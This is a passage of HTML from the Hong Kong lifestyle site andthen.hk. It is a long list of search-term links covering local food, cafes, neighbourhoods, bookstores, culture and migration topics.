						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E5%B1%85%E8%8B%B1%E5%9C%8B">移居英國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%A8%E7%AB%8B%E6%9B%B8%E5%BA%97%E5%A4%A7%E5%90%88%E9%9B%86">獨立書店大合集</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%8B%E5%AE%89">國安</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2016">2016</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%AF%E5%B3%B6%E8%A5%BF">港島西</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=say+hi">say hi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BB%91%E6%9D%BF">滑板</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=batma">batma</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=urban+cafe">urban cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=involtini">involtini</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=delicious">delicious</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E6%96%87%E5%8C%96">本地文化</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%8C%E9%9B%B2%E8%A1%97">希雲街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%B6%E9%84%89">寶鄉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%BE%E9%BA%B5">沾麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%96%E5%85%89">視光</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B9%AF%E4%B8%B8">湯丸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B0%A1%E6%98%93%E4%BE%BF%E7%95%B6">簡易便當</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E8%98%AD%E8%A5%BF%E8%AB%B8%E4%BA%8B%E9%80%B1%E5%A0%B1">法蘭西諸事週報</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%8F%E4%BB%81%E9%A4%85">杏仁餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%94%E5%98%A2">吔嘢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E6%B1%A0">黑池</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%95%9F%E5%BE%B7">啟德</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%9D%E9%BA%BB%E7%B3%8A">芝麻糊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E8%BC%95%E5%AA%BD%E5%AA%BD">年輕媽媽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A2%E6%95%A3">離散</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lulu">lulu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%8B%E6%BF%B1">立濱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pedestria">Pedestria</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=flower">flower</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%86%E5%B0%81">密封</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E5%AD%97%E5%86%B0%E5%AE%A4">十字冰室</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E7%AA%97%E9%87%8C">黑窗里</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=agn">agn</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E5%8C%97">台北</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%83%E4%BB%BD%E4%B8%80%E6%9B%B8%E5%BA%97">七份一書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E9%87%91%E5%9C%8B">泰金國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%95%9F%E5%BE%B7%E6%A9%9F%E5%A0%B4">啟德機場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%86%E6%89%8B%E7%9A%84">分手的</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vege+lab">vege lab</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%B7%A5">打工</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BF%BC">翼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BC%E7%A7%91">眼科</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chiba">chiba</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%9A%E9%A2%A8%E8%9B%8B%E7%B3%95">戚風蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=J.arie">J.arie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=citibrew">citibrew</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=amazon">amazon</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9F%AF%E9%81%94">柯達</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%9E%E5%A5%87%E5%B0%8F%E5%AD%90">神奇小子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E9%99%BD%E8%8A%B1">太陽花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%94%E5%8D%A1%E8%B6%85">比卡超</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E8%BE%B2">花農</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E6%9C%A8">阿木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%8C%E8%87%98">希臘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%B6%E6%99%B6">晶晶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Be+water">Be water</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E5%AE%B9">美容</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8A%E8%89%87">遊艇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A5%B5%E5%A4%9C">極夜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9546">9546</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Yubikey">Yubikey</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8B%97%E7%8B%97">狗狗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%9B%E9%BA%97%E7%B5%B2">愛麗絲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E9%A0%98%E8%A1%8C%E5%8B%95">綠領行動</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=homeland">homeland</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%A3%E6%9C%8D%E5%9B%9E%E6%94%B6">衣服回收</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%83%E4%BB%BD%E4%B8%80">七份一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%85%E5%B7%B7">堅巷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tommy">Tommy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E7%B1%B3">香米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%A5%E7%9A%AE">酥皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%89%E5%BF%83%E5%87%BA%E8%A1%8C">安心出行</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%9F%E4%BA%BA">真人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%96%E5%95%A1%E6%AF%94%E8%B3%BD">咖啡比賽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%85%BE">慾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BA%B7%E6%80%A1">康怡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%A3%E6%A8%93%E9%87%80%E9%80%A0">閣樓釀造</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tonemusic">tonemusic</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ways+out">ways out</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Hongkonger">Hongkonger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%94%B1%E7%89%87">唱片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9C%82%E9%B3%A5%E5%87%BA%E7%89%88">蜂鳥出版</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E9%96%80%E9%9B%9E">水門雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8A%95%E5%BD%B1">投影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E8%88%8D">茶舍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9557">9557</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=TERRENCE">TERRENCE</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E5%A5%BD%E9%81%8B">好好運</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AC%E5%AF%93">公寓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%A4%A7%E8%B5%A4%E8%82%8B">打大赤肋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%96%B0%E6%B2%B9">香薰油</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E8%B1%86%E8%A3%BD">好豆製</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E7%89%9B%E8%82%89">燒牛肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=edwin">edwin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%B2%E5%90%9E%E9%BA%B5">雲吞麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E5%8D%97">台南</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%80%E5%BE%8C%E4%B8%80%E9%96%93">最後一間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E8%8F%9C">台菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%83%E7%81%A3%E8%8D%83%E7%81%A3">荃灣荃灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%B2%E4%BB%94%E6%A6%AE%E8%A8%98">煲仔榮記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%BA%E9%A3%9F">為食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%8F%AD%E7%89%99">西班牙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=musicpick">musicpick</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%9B%E7%95%AB">掛畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2014">2014</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=proto">proto</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%A7%E6%B2%B9%E9%9B%9C%E8%B2%A8">糧油雜貨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Salo">Salo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%98%E9%85%92">甘酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sean">sean</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E9%A0%AD%E5%9C%8D%E9%82%A8">馬頭圍邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E4%BA%AC%E8%A1%97">東京街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=surreal">surreal</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E9%96%80">水門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%AC%E6%A2%85%E8%82%89%E7%89%87">豬梅肉片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jimmy">jimmy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E6%B0%B4">阿水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%83%E5%A4%A9%E5%B1%AF">元天屯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E6%9B%86">年曆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=factiv">factiv</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%96%E7%A4%BE">取社</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BC%E7%9D%9B">眼睛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9555">9555</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E7%92%B0%E6%B5%B7%E6%BF%B1">中環海濱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%97%9C%E9%9C%87%E6%B5%B7">關震海</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chocobien">chocobien</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=art+jam">art jam</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B9%E7%9A%93%E6%96%87">方皓文</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%85%AC%E5%B1%8B%E6%8B%BE%E8%B6%A3">香港公屋拾趣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A6%B4%E6%A7%A4b%E5%93%A5">榴槤b哥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%90%B5%E6%9D%BF%E7%87%92">鐵板燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%96%87%E5%AD%B8%E9%A4%A8">香港文學館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%94">吔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A5%C5%B8%C5%BE">åŸž</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%9E%E5%B7%9D">神川</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vege">vege</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E5%8F%8B%E8%A8%98">老友記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=home+kong">home kong</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Camping">Camping</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=c%2B+burger">c+ burger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9545">9545</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Y+Dining">Y Dining</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%90%86%E5%A4%A7%E5%9C%8D%E5%9F%8E">理大圍城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E7%94%A8">好用</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kobo">kobo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%B2%E6%89%8B%E6%A9%9F%E4%B8%8A%E7%99%AE%E7%A5%9E%E5%99%A8">防手機上癮神器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E5%8F%94%E6%B3%B0">阿叔泰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%A1%E8%81%B2%E5%BD%B7%E6%9C%89%E8%81%B2">無聲彷有聲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%9A%E9%9D%92">尚青</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%9A%E6%9C%AA%E5%AE%8C%E5%A0%B4">尚未完場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%98%E8%85%B8">臘腸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8B%E6%B0%A3">運氣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Lati">Lati</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BF%83%E5%A7%90">濃姐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=The+5b+private">The 5b private</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E5%A4%9A">西多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BD%AE%E5%B7%9E">潮州</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%B5%E6%B0%B4">鹵水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E5%8C%96%E9%81%BA%E7%94%A2">文化遺產</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A9%8B%E9%A0%AD%E6%9D%91">橋頭村</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E5%BB%BF%E5%85%AB">年廿八</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E6%9B%86%E5%8D%A1">年曆卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Made">Made</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%8A%E6%9C%88%E7%B3%A7%E8%8D%89">半月糧草</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B7%8C%E6%89%93">跌打</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E4%BB%94%E9%BA%B5+%E6%B7%B1%E6%B0%B4%E5%9F%97">車仔麵 深水埗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E6%B3%B0">泰泰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B1%B3%E7%BE%85">米羅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%87%B7%E7%96%91%E4%BA%BA%E7%94%9F%E5%B0%B1%E5%8E%BB%E6%95%A3%E6%AD%A5">懷疑人生就去散步</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E4%BD%9C">日作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%B3%E9%B4%BF">乳鴿</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9585">9585</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cite">cite</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E9%96%80%E9%9B%9E%E9%A3%AF">水門雞飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%82%E5%AF%8C">樂富</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%A3%E6%A4%92">辣椒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%91%A9%E6%B4%9B%E5%93%A5">摩洛哥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cool">Cool</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Smiling">Smiling</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%B8%E8%97%9D">學藝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%A4%E5%AF%92%E6%98%9F%E5%BA%A7">孤寒星座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E8%82%8B%E9%AA%A8">牛肋骨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jimmy+jungle">jimmy jungle</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%9C%AC%E7%B1%B3">日本米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2013">2013</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%89%E8%8A%B1">拉花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=member">member</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BE%AE%E7%AC%91">微笑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E9%BB%83">素黃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Beauty+beans">Beauty beans</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%8E%E7%A6%8F%E5%BF%97">李福志</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8%E6%9D%91">木村</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9588hk">9588hk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E8%A0%94">生蠔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fashio">fashio</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pancake">Pancake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=nutmad">nutmad</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bao+ho">bao ho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B0%E5%BA%A6%E8%8F%9C">印度菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Trois+cafe">Trois cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E8%9B%8B%E7%B3%95">素蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1111">1111</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E5%BF%83">天心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AD%E6%96%97">六斗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=crust+italia">crust italia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=VenusPhilosophy">VenusPhilosophy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%AE%E9%9E%8B">皮鞋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=slowmood">slowmood</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=dear+jane">dear jane</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=an+choi">an choi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9573">9573</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E6%99%AF%E5%9C%92%E5%92%96%E5%96%B1">新景園咖喱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A4%B0%E9%9D%92">椰青</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%95%E5%8A%9B">動力</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%90%BD%E9%A6%AC%E6%B4%B2">落馬洲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E8%A5%BF%E7%81%A3">小西灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E9%A6%99%E6%93%B4">香港香擴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%91%E6%97%A5%E8%91%B5">向日葵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Generatio">Generatio</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89%E8%81%96%E9%82%A8">三聖邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%AA%E9%A0%AD%E9%AB%AE">剪頭髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mirai">mirai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%9C%88">一月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%9C%E6%B3%A2%E6%B7%87%E7%B9%AA%E9%83%A8">杜波淇繪部</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E7%9F%A5%E5%B0%88%E8%A8%AD%E8%A8%88%E5%AD%B8%E9%99%A2">香港知專設計學院</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BE%A9%E5%8F%A4">復古</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B3%B3%E5%87%B0%E6%9C%A8">鳳凰木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Skb">Skb</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%85%E5%8D%93%E5%A0%AF">羅卓堯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E%E6%89%92">雞扒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%AA">歪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Venus+Philosophy">Venus Philosophy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9A%B1%E4%B8%96">隱世</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AD%B7%E8%80%81">護老</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=quality">quality</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A7%E8%A1%A3">內衣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%93">弓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B5%E5%AE%B6">張家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%89%E6%BE%B3">吉澳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=amazo">amazo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9579">9579</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%8D%E4%B8%8B">舍下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%80%86%E5%8F%A3%E5%B0%8F%E5%90%83">倆口小吃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E9%8A%80">阿銀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%9F%E7%AB%A0">襟章</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%9F%E7%90%83">星球</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Japa">Japa</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%8F%E5%9C%9F">黏土</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%B1%E5%8F%A4%E5%8A%9B%E6%85%95%E7%B5%B2">朱古力慕絲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%A8%E9%80%A3%E7%B9%A9">注連繩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%B1%B3">西米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lumli">lumli</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=massage">massage</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%8B%E5%B1%B1">見山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B4%9B%E9%B4%A6">鴛鴦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mr.cool">Mr.cool</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%85%E6%B8%AF">居港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E7%94%9F%E4%BB%A3%E4%BD%9C%E5%AE%B6">新生代作家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=toballkidrawing">toballkidrawing</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E3%81%A1">ち</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AA%97%E7%B0%BE">窗簾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AD%B7%E8%86%9A%E5%93%81%E7%89%8C">護膚品牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=alvin">alvin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%B3%E6%97%A5%E8%A8%80">吳日言</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%8B%E5%AD%97%E6%90%B5%E9%A3%9F">見字搵食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%83%E9%87%8C%E8%8C%89%E8%8E%89">千里茉莉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wire">Wire</a>
					</li>
									<li>
